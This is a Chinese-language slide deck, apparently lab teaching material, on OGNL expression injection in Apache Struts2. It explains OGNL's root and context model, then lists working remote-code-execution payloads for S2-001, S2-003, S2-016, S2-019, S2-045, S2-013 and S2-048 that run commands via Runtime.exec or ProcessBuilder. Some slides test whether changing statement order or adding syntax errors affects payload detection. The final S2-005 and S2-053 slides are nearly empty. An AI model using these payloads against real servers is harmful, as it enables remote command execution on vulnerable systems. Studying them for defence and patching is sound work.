Slide 1
注入漏洞基础原理
OGNL的最顶层对象是一个Map对象，通常称这个Map对象为context map或者context，OGNL的root就在这个context map中.
Student rootUser = new Student(1,"tom","JAVA",82);
Map<String, Student> context = new HashMap<String, Student>();
context.put("user1",new Student(2,"John","JAVA",78));
context.put("user2",new Student(3,"zhangsan","JAVA",63));
OgnlContext oc = new OgnlContext();
//ognl由root和context两部分组成
oc.setRoot(rootUser);
oc.setValues(context);
//get ognl的root的值的时候，直接写希望获取的值的名字就可以了
String name = (String) Ognl.getValue("name",oc,oc.getRoot());
//tom Integer score = (Integer) Ognl.getValue("score",oc,oc.getRoot());//82
//get ognl非root的值的时候，需要使用#
Student name1 = (Student) Ognl.getValue("#context['user1']",oc,oc.getRoot());
String name2 = (String) Ognl.getValue("#user2.name",oc,oc.getRoot());//zhangsan
Integer score1 = (Integer) Ognl.getValue("#user1.score",oc,oc.getRoot());//78
Integer score2 = (Integer) Ognl.getValue("#user2.score",oc,oc.getRoot());//63
//ognl的getValue函数可以直接执行java函数
Object obj = Ognl.getValue("'helloworld'.length()",oc.getRoot()); //10
//访问静态属性和方法的时候需要使用@
Object obj2 = Ognl.getValue("@java.lang.Runtime@getRuntime().exec('cmd.exe /c start dir')",oc.getRoot());
//getValue具有代码执行能力
//命令执行
OgnlContext context2 = new OgnlContext();
Ognl.getValue("@java.lang.Runtime@getRuntime().exec('curl http://127.0.0.1:10000/')", context2, context2.getRoot());
Ognl.setValue("(\"@java.lang.Runtime@getRuntime().exec(\'open/Applications/Calculator.app/\')\")(glassy)(amadeus)",context,"");

Slide 2
漏洞成因——固定的语句格式
S2-001
当参数值是形如%{*}的形式的时候，ST2会把这个值当做OGNL表达式去执行
%{@java.lang.Runtime@getRuntime().exec("open /Applications/Calculator.app/")}
S2-003
通过构造形如(exp)(a)(b)的形式的表达式，放入ognl.setvalue，最终会将exp带入ognl.getvalue
http://www.glassy.com/test.action?('#context[\'xwork.MethodAccessor.denyMethodExecution\']=false')(a)(b)&('@java.lang.Runtime@getRuntime().exec(\'open /Applications/Notes.app/\')')(a)(b)
S2-016
ST2使用action:或redirect:\redirectAction:作为前缀参数来进行短路导航状态变化，后面用来跟一个期望的目标表达式。
http://www.glassy.com/Struts2Demo_war_exploded/hello.action? redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'/bin/bash', '-c','open /Applications/Notes.app/'})).start()}

Slide 3
漏洞成因——固定的语句格式
S2-019
从debug参数获取调试模式，如果模式是command，则把expression参最终放到了ognl.getValue中。
http://www.glassy.com/Struts2Demo_war_exploded/hello.action? debug=command&expression=#a=(new java.lang.ProcessBuilder('open /Applications/Notes.app/')).start()
S2-045
ST2在处理上传文件出错的时候且错误信息中带%{exp}的时候，会把exp带入ognl.getValue
Content-Type:%{(#glassy='multipart/form-data’). (#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#a=(new java.lang.ProcessBuilder('/Applications/Notes.app/Contents/MacOS/Notes')).start())}

Slide 4
漏洞成因——环境配置下的漏洞
S2-013
需要jsp的s:url或者s:a标签中的includeParams属性为all或者get.计算标签中action路径的时候，会把参数值带入ognl.getvalue
http://www.glassy.com/Struts2Demo_war_exploded/hello.jsp?fakeParam=%{#a=(new java.lang.ProcessBuilder(newjava.lang.String[]{"/bin/bash","-c", "open /Applications/Notes.app/"})).start()}
S2-048
使用了Struts 1 plugin 和Struts 1 action 的2.3.x 版本，ST2处理ST1的action的时候会ActionMessage的key传给ognl.getValue
name=${(#glassy='multipart/form-data’).
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#a=(new java.lang.ProcessBuilder('/Applications/Notes.app/Contents/MacOS/Notes')).start())}
&age=11&__checkbox_bustedBefore=true&description=22

Slide 5

漏洞复现 S2-001
获取web路径（在漏洞S2-001的环境下生效）
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 6

漏洞复现 S2-001
问题：payload注入语句中是否有顺序
%{
#response.println(#req.getRealPath('/’)),
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
//#response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 7

漏洞复现 S2-001
问题：payload注入语句中是否有顺序
%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#req=@org.apache.struts2.ServletActionContext@getRequest(),
//#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println(#req.getRealPath('/')),
#response.flush(),
#response.close()
}

Slide 8

漏洞复现 S2-001
问题：payload注入语句中部分语句语法错误是否影响payload检测结果
%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println((@org.apache.struts2.ServletActionContext@getRequest()).getRealPath('/')), #response.a bbb c.flush(),
#response.close()
}

Slide 9

漏洞复现 S2-001
问题：payload注入语句中部分语句语法错误是否影响payload检测结果
%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println((@org.apache.struts2.ServletActionContext@getRequest()).getRealPath('/')), #response.g().a.a.aaaa.ush(),
#response.close()
}

Slide 10

漏洞复现 S2-005

Slide 11

漏洞复现 S2-053
name=%{(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)

Slide 12

漏洞复现 S2-053

